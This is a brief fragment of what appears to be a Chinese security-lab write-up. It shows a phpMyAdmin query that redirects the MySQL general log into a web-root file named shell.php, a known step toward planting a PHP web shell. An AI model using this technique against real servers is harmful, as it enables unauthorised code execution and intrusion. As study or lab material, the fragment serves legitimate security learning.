 Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = 'C:/phpStudy/PHPTutorial/www/shell.php'
Run SQL query/queries on server "localhost":
1 set global general_log_file = 'C:/phpStudy/PHPTutorial/www/shell.php';
宸极实验室